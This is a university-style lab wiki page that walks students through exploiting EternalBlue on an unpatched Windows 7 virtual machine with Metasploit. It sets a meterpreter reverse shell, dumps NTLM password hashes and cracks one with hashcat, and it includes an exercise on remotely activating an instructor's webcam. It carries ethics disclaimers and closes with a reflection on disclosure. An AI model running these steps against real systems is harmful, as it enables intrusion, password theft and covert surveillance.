Difference between revisions of "EternalBlue Windows 7"
| Line 1: | Line 1: | ||
In this lab, we will learn how to use the EternalBlue vulnerability on an unpatched Windows 7 host. This exploit was linked to the NSA but has since been patched on all windows versions. We will use Metasploit on Kali Linux to make this process a little easier. We will also use Metasploit to dump some password hashes. We will crack these hashes with Hashcat, with the idea of showing you how an attacker might pivot from one machine or account into another. | In this lab, we will learn how to use the EternalBlue vulnerability on an unpatched Windows 7 host. This exploit was linked to the NSA but has since been patched on all windows versions. We will use Metasploit on Kali Linux to make this process a little easier. We will also use Metasploit to dump some password hashes. We will crack these hashes with Hashcat, with the idea of showing you how an attacker might pivot from one machine or account into another. | ||
| − | '''This is for educational purposes only, attacking computers or equipment without permission is unethical and is against the law. The simple rule to keep you within the lines in the Cyberworld is to ask yourself; do you own it and is it in use? | + | '''This is for educational purposes only, attacking computers or equipment without permission is unethical and is against the law. The simple rule to keep you within the lines in the Cyberworld is to ask yourself; do you own it and is it in use? You should only practice your cyber skills on devices/networks that you own, or have written permission to exploit, and devices/networks that are not in use''' |
| − | |||
| − | |||
'''I also want to emphasise that in this space their large rewards in terms of high paying jobs for doing things right and massive jail sentences for those that don't operate properly in the world. Decrypting packets and/or accessing someone’s network without their consent is illegal. The purpose of this lab is not to encourage students to break into vulnerable networks.''' | '''I also want to emphasise that in this space their large rewards in terms of high paying jobs for doing things right and massive jail sentences for those that don't operate properly in the world. Decrypting packets and/or accessing someone’s network without their consent is illegal. The purpose of this lab is not to encourage students to break into vulnerable networks.''' | ||
Revision as of 01:00, 1 December 2021
In this lab, we will learn how to use the EternalBlue vulnerability on an unpatched Windows 7 host. This exploit was linked to the NSA but has since been patched on all windows versions. We will use Metasploit on Kali Linux to make this process a little easier. We will also use Metasploit to dump some password hashes. We will crack these hashes with Hashcat, with the idea of showing you how an attacker might pivot from one machine or account into another.
This is for educational purposes only, attacking computers or equipment without permission is unethical and is against the law. The simple rule to keep you within the lines in the Cyberworld is to ask yourself; do you own it and is it in use? You should only practice your cyber skills on devices/networks that you own, or have written permission to exploit, and devices/networks that are not in use
I also want to emphasise that in this space their large rewards in terms of high paying jobs for doing things right and massive jail sentences for those that don't operate properly in the world. Decrypting packets and/or accessing someone’s network without their consent is illegal. The purpose of this lab is not to encourage students to break into vulnerable networks.
At the end of this activity, we will reflect on what we could do to prevent these sorts of attacks or at least limit the damage. We will also reflect on the ethics of vulnerability disclosure in the digital world.
Contents
- 1 Setup
- 2 Starting up Metasploit
- 3 Getting the IP address of your Windows 7 Machine
- 4 Setting the target to attack in Metasploit
- 5 Getting the IP address in Kali Linux
- 6 setting the local ip in Metasploit
- 7 Running the exploit and controlling the Windows 7 machine
- 8 Pivoting with Password Hashes
- 9 Reflection
Setup
Log in using the outreach username and password.
Start the lab by opening VMware and opening the Windows 7 image and the Kali Linux image.
You can log into kali with:
username: kali password: kali
Starting up Metasploit
On the Kali VM we are going to open the terminal and type the following commands:
service postgresql start msfconsole
hint: the password is student
we are then going to use the following exploit on our machine:
use exploit/windows/smb/ms17_010_eternalblue
once selected we need to fill out some options for this to work:
options
your output should look like this:
Insert Picture here
We will set these options in the sections below.

Getting the IP address of your Windows 7 Machine
you will need to open command prompt and type:
ipconfig
we are looking for an ip address that looks like this 134.115.148.xxx (xxx being the last numbers)
in this example you can see the ip address is 134.115.148.165

Setting the target to attack in Metasploit
In Kali Linux we now need to set the host to attack (the Windows 7 machine)
set rhosts 134.115.148.xxx
This will be the IP address you got earlier, it should output this:
We will now set the payload which will infect the Windows 7 machine. This software will allow us to control the machine remotely
set payload windows/x64/meterpreter/reverse_tcp
We now need to tell Metasploit the IP address of our Kali Linux machine.

Getting the IP address in Kali Linux
Open a new terminal window and type this command to get the ip address:
ifconfig
We are looking for an ip address that looks like this 134.115.148.xxx (xxx being the last numbers)
in this example you can see the ip address is 134.115.148.147
setting the local ip in Metasploit
in the terminal window on the kali machine type:
set lhost 134.115.148.xxx
then set the port:
set lport 4321
Running the exploit and controlling the Windows 7 machine
We are now going to run this exploit and can test out things like watching the screen or turning the webcam on remotely.
in the kali terminal run the exploit:
run
you should get this output:
Insert picture here
We now have control of the machine and you can try out some commands such as:
sysinfo
This will tell us about the type of Windows machine that is running
Try
screenshare
This will open a browser window where we can see what is on screen. Hit Ctrl+C to close this down.
Let's try creating a directory on Windows:
mkdir C:/Users/Murdoch/Desktop/1337-hacker
Now look on your Windows 7 Desktop. Can you see the directory that we just created?
To see all the possible options, issue a:
?
hint: to close a current command press control-c
Advanced: Turning on a remote Webcam on the Instructor's PC
How would you remotely turn on someone's webcam?
The instructor of the class may have a webcam installed. Can you turn on the instructor's webcam? You may need help with this.
Pivoting with Password Hashes
Many real-world hacks feature many pivot points. The infamous LinkedIn compromise was an example of this. A LinkedIn developer had put some LinkedIn credentials on a home machine. The compromise began when a soft target, a developers home machine, was compromised. The attackers then pivoted from there. In this next example, we will show you what this sort of a pivot can look like.
Again, if you are employed to protect a company network, it is very unlikely that they will be running unpatched Windows 7 machines. If they are doing this, you have a real problem on your hands. So there is little chance that this sort of machine would be seen on a large company network, but these will still exist at home, and that can be an attackers pivot point.
Let's extract the password hashes from the windows machine with
hashdump
Find the username LinkedIn. We think that this user may be reusing passwords between their home and work computers. If we can crack their home password, then maybe we can use the same password on a work machine. A password hash is a bit different from encryption. When we use encryption see use a key to hide the message. Hash functions are supposed to be one way, but they are still vulnerable to brute force attacks.
insert has pic here
We know that Windows 7 would hash passwords using an algorithm called NTLM.
Now lets manually extract the password hash
cca4d46bdf8ab23cb17704bfd93a10b9
Save this as a text file called linkedin_hash
Now we are going to crack it with hashcat, but before we do, I want us to download a password list. I have provided one for you here. Open up a new terminal and can get it with:
wget https://csn.murdoch.edu.au/words_alpha.txt
Now before you move on, issue an:
ls
You should see two files linkedin_hash and words_alpha.txt. If you do not then ask for help.
We are now going to see if we can crack the linked in password hash with some software called hashcat.
hashcat -m 1000 -a 0 -o cracked_passwords.txt linkedin_hash words_alpha.txt
Now issue another:
ls
We should see a new file called cracked_passwords.txt. Open this with:
cat cracked_passwords.txt
Reflection
In this activity, we targeted an insecure Windows 7 machine. We exploited it with an NSA exploit that was stolen by a hacking group called the Shadow Brokers. We then dumped the password hashes and cracked the actual passwords with the idea of pivoting into other devices, accounts or networks. Chat with your partner in class about what could be done to prevent this attack. Think about things that we could do to limit the damage.
Is it ethical for Nation State actors, as in governments, to find Zero day exploits and then not disclose them? Why do you think a government might find exploits in products and then hold onto them? Create an argument both for and against this dilemma.
If you have time have a read about:
*https://en.wikipedia.org/wiki/Responsible_disclosure *https://en.wikipedia.org/wiki/Bug_bounty_program